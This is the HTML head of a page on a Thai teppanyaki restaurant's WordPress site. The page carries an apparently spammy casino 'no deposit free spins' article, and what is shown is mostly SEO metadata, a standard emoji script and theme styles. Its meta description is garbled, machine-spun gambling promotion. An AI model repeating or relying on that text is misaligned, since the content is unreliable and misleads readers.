

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/
body_size: 21306
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="Spin Retreat no deposit free spins casino Extra Requirements" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
			<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honoteppanyaki.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spin Retreat no deposit free spins casino Extra Requirements - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ</title>
	<link rel="canonical" href="https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spin Retreat no deposit free spins casino Extra Requirements - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="og:description" content="Articles Already been Registrarsi An excellent United nations Gambling enterprise Totally free Spin 100 % free Revolves No-deposit Totally free Revolves To your Membership The brand new No-deposit Free Spins Moreover, you’ll require totally free spins which can be used to the a game no deposit free spins casino title you actually enjoy otherwise have [&hellip;]" />
	<meta property="og:url" content="https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="article:published_time" content="2022-10-21T17:11:41+00:00" />
	<meta property="article:modified_time" content="2023-01-13T22:11:50+00:00" />
	<meta property="og:image" content="https://cdn.casinomentor.com/screenshots/bovegas-casino/bovegas-casino-homepage.jpg" />
	<meta name="author" content="honosupersushi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="honosupersushi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/","url":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/","name":"Spin Retreat no deposit free spins casino Extra Requirements - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","isPartOf":{"@id":"https://honoteppanyaki.com/#website"},"primaryImageOfPage":{"@id":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/#primaryimage"},"image":{"@id":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/#primaryimage"},"thumbnailUrl":"https://cdn.casinomentor.com/screenshots/bovegas-casino/bovegas-casino-homepage.jpg","datePublished":"2022-10-21T17:11:41+00:00","dateModified":"2023-01-13T22:11:50+00:00","author":{"@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38"},"breadcrumb":{"@id":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/#primaryimage","url":"https://cdn.casinomentor.com/screenshots/bovegas-casino/bovegas-casino-homepage.jpg","contentUrl":"https://cdn.casinomentor.com/screenshots/bovegas-casino/bovegas-casino-homepage.jpg"},{"@type":"BreadcrumbList","@id":"https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://honoteppanyaki.com/"},{"@type":"ListItem","position":2,"name":"Spin Retreat no deposit free spins casino Extra Requirements"}]},{"@type":"WebSite","@id":"https://honoteppanyaki.com/#website","url":"https://honoteppanyaki.com/","name":"Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","description":"Honoteppanyaki ร้านอาหารญี่ปุ่น ที่รสชาติอร่อยแบบสไตล์ไทยๆ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://honoteppanyaki.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38","name":"honosupersushi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","caption":"honosupersushi"},"url":"https://honoteppanyaki.com/author/honosupersushi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ &raquo; Feed" href="https://honoteppanyaki.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/honoteppanyaki.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://honoteppanyaki.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1723213885' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.30.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='progression-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='progression-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%7CMontserrat%3A400%2C500%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/css/progression_studios_custom_styles.css?ver=6.6.2' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	body #logo-pro img {
		width:155px;
		padding-top:8px;
		padding-bottom:8px;
	}
	.woocommerce-shop-single .woocommerce-product-rating a.woocommerce-review-link:hover, #boxed-layout-pro #content-pro p.stars a, #boxed-layout-pro #content-pro p.stars a:hover, #boxed-layout-pro #content-pro .star-rating, #boxed-layout-pro ul.products li.product .star-rating, a, .progression-post-meta i {
		color:#dd3333;
	}
	a:hover {
		color:#000000;
	}
	#poker-dice-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
	
	
		 header#masthead-pro:after { display:block; background:#ffffff;
	}
	
		 .progression-sticky-scrolled  header#masthead-pro:after { display:block; background:#ffffff;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#cd181f;
		background-image:url();
		padding-top:30px;
		padding-bottom:30px;
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
	#page-title-pro {border-top:8px solid #cd181f;}
	.sidebar h4.widget-title:after {background:rgba(255,255,255,  0.18);}
	.sidebar ul ul, .sidebar ul li, .widget .widget_shopping_cart_content p.buttons { border-color:rgba(255,255,255,  0.12); }
	
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		background-color: #000000;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		background-color: rgba(255,255,255, 0.08);
	}
	
	
	.progression-studios-feaured-image {background:;}
	.progression-studios-default-blog-overlay:hover a img, .progression-studios-feaured-image:hover a img { opacity:1;}
	h2.progression-blog-title a {color:#ffffff;}
	h2.progression-blog-title a:hover {color:#ffc900;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: rgba(255,255,255, 0.08);
	}
	
	.widget_rating_filter ul li.wc-layered-nav-rating  a .star-rating, .woocommerce ul.product_list_widget li .star-rating, p.stars a, p.stars a:hover, .woocommerce-shop-single .star-rating, #boxed-layout-pro .woocommerce ul.products li.product .star-rating { color:#ffffff; }
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active, body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {border-bottom:3px solid #be7900; }  .tagcloud a {border-bottom:2px solid #be7900;}
	
	body .woocommerce .woocommerce-MyAccount-content  {
		border-color:#febd00;
	}
	.flex-direction-nav a:hover, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
		background:#febd00;
		color:#694900;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#febd00;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#febd00;
	}
	.wp-block-button a.wp-block-button__link,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, .wpcf7-form input.wpcf7-submit, #respond input.submit,
	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button, .tagcloud a, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .infinite-nav-pro a, #newsletter-form-fields input.button, a.progression-studios-button, .post-password-form input[type=submit], #respond input#submit {
		font-size:16px;
		background:#febd00;
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active a {
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active,
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		background:#febd00;
		color:#694900;
	}
	.progression-page-nav a:hover span {
		color:#694900;
	}
	#progression-checkout-basket a.cart-button-header-cart {
		background:#febd00 !important;
		color:#694900 !important;
	}
	#progression-checkout-basket a.cart-button-header-cart:hover {
		background:#be7900 !important;
		color:#ffffff !important;
	}
	
	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button {
		font-size:17px;
	}
